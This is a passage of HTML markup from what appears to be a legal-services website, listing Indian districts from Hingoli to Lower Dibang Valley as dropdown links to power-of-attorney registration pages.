													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hingoli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hingoli">
															Hingoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hisar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hisar">
															Hisar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hojai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hojai">
															Hojai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hooghly" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hooghly">
															Hooghly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hoshangabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hoshangabad">
															Hoshangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hoshiarpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hoshiarpur">
															Hoshiarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hosur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hosur">
															Hosur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/howrah" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/howrah">
															Howrah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hubli-dharward-" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hubli-dharward-">
															Hubli Dharward 														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hyderabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/hyderabad">
															Hyderabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/iddukki" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/iddukki">
															Iddukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/idukki" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/idukki">
															Idukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/imphal-east" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/imphal-east">
															Imphal East														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/imphal-west" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/imphal-west">
															Imphal West														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/indore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/indore">
															Indore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jabalpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jabalpur">
															Jabalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jagatsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jagatsinghpur">
															Jagatsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jagtial" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jagtial">
															Jagtial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jaipur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jaipur">
															Jaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jaisalmer" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jaisalmer">
															Jaisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jajpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jajpur">
															Jajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalandhar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalandhar">
															Jalandhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalaun" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalaun">
															Jalaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalgaon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalgaon">
															Jalgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalna" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalna">
															Jalna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalore" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalore">
															Jalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalpaiguri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jalpaiguri">
															Jalpaiguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jammu" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jammu">
															Jammu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jamnagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jamnagar">
															Jamnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jamshedpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jamshedpur">
															Jamshedpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jamtara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jamtara">
															Jamtara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jamui" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jamui">
															Jamui														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jangaon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jangaon">
															Jangaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/janjgir-champa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/janjgir-champa">
															Janjgir Champa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jashpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jashpur">
															Jashpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jaunpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jaunpur">
															Jaunpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jayashankar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jayashankar">
															Jayashankar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jehanabad" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jehanabad">
															Jehanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhabua" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhabua">
															Jhabua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhajjar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhajjar">
															Jhajjar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhalawar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhalawar">
															Jhalawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhansi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhansi">
															Jhansi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhargram" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhargram">
															Jhargram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jharsuguda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jharsuguda">
															Jharsuguda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhunjhunu" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jhunjhunu">
															Jhunjhunu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jind" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jind">
															Jind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jiribam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jiribam">
															Jiribam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jisalmer" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jisalmer">
															Jisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jodhpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jodhpur">
															Jodhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jogulamba" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jogulamba">
															Jogulamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/johdpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/johdpur">
															Johdpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jorhat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/jorhat">
															Jorhat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/juhnjhunun" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/juhnjhunun">
															Juhnjhunun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/junagadh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/junagadh">
															Junagadh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kabirdham" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kabirdham">
															Kabirdham														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kadapa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kadapa">
															Kadapa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kaimur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kaimur">
															Kaimur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kaithal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kaithal">
															Kaithal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kakching" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kakching">
															Kakching														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kalahandi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kalahandi">
															Kalahandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kalimpong" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kalimpong">
															Kalimpong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kamareddy" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kamareddy">
															Kamareddy														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kamjong" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kamjong">
															Kamjong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kamrup" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kamrup">
															Kamrup														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kamrup-metropolitan" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kamrup-metropolitan">
															Kamrup Metropolitan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanchipuram" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanchipuram">
															Kanchipuram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kandhamal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kandhamal">
															Kandhamal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kangpokpi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kangpokpi">
															Kangpokpi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kangra" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kangra">
															Kangra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanker" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanker">
															Kanker														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kannauj" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kannauj">
															Kannauj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kannur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kannur">
															Kannur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanpur-dehat" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanpur-dehat">
															Kanpur Dehat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanpur-nagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanpur-nagar">
															Kanpur Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanyakumari" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kanyakumari">
															Kanyakumari														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kapurthala" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kapurthala">
															Kapurthala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karaikal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karaikal">
															Karaikal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karauli" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karauli">
															Karauli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karbi-anglong" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karbi-anglong">
															Karbi Anglong														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kargil" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kargil">
															Kargil														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karimganj" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karimganj">
															Karimganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karimnagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karimnagar">
															Karimnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karnal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karnal">
															Karnal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karur">
															Karur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karwar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/karwar">
															Karwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kasaragod" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kasaragod">
															Kasaragod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kasganj" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kasganj">
															Kasganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kathua" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kathua">
															Kathua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/katihar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/katihar">
															Katihar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/katni" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/katni">
															Katni														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kaushambi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kaushambi">
															Kaushambi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kendrapara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kendrapara">
															Kendrapara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kendujhar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kendujhar">
															Kendujhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khagaria" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khagaria">
															Khagaria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khammam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khammam">
															Khammam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khandwa" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khandwa">
															Khandwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kharagpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kharagpur">
															Kharagpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kharar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kharar">
															Kharar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khargone" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khargone">
															Khargone														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kheda" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kheda">
															Kheda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kheri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kheri">
															Kheri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khordha" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khordha">
															Khordha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khowai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khowai">
															Khowai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khunti" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/khunti">
															Khunti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kinnaur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kinnaur">
															Kinnaur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kiphire" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kiphire">
															Kiphire														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kishanganj" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kishanganj">
															Kishanganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kishtwar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kishtwar">
															Kishtwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kochi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kochi">
															Kochi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kodagu" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kodagu">
															Kodagu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/koderma" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/koderma">
															Koderma														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kohima" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kohima">
															Kohima														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kokrajhar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kokrajhar">
															Kokrajhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kolar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kolar">
															Kolar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kolasib" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kolasib">
															Kolasib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kolhapur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kolhapur">
															Kolhapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kolkata" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kolkata">
															Kolkata														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kollam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kollam">
															Kollam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/komaram-bheem" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/komaram-bheem">
															Komaram Bheem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kondagaon" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kondagaon">
															Kondagaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/koppal" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/koppal">
															Koppal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/koraput" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/koraput">
															Koraput														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/korba" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/korba">
															Korba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/koriya" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/koriya">
															Koriya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kota" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kota">
															Kota														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kottayam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kottayam">
															Kottayam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kozhikode" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kozhikode">
															Kozhikode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kra-daadi" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kra-daadi">
															Kra Daadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/krishna" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/krishna">
															Krishna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/krishnagiri" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/krishnagiri">
															Krishnagiri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kulgam" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kulgam">
															Kulgam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kullu" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kullu">
															Kullu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kupwara" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kupwara">
															Kupwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kurnool" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kurnool">
															Kurnool														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kurukshetra" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kurukshetra">
															Kurukshetra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kurung-kumey" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kurung-kumey">
															Kurung Kumey														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kushinagar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kushinagar">
															Kushinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kutch" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/kutch">
															Kutch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lahaul-spiti" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lahaul-spiti">
															Lahaul Spiti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lakhimpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lakhimpur">
															Lakhimpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lakhisarai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lakhisarai">
															Lakhisarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lakshadweep" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lakshadweep">
															Lakshadweep														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lalitpur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lalitpur">
															Lalitpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/latehar" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/latehar">
															Latehar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/latur" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/latur">
															Latur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lawngtlai" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lawngtlai">
															Lawngtlai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/leh" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/leh">
															Leh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lohardaga" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lohardaga">
															Lohardaga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lohit" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lohit">
															Lohit														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lonavala" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lonavala">
															Lonavala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/longding" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/longding">
															Longding														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/longleng" >

													<a href="https://www.lawtendo.com/legal-services/power-of-attorney-registration/longleng">
															Longleng														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/power-of-attorney-registration/lower-dibang-valley" >

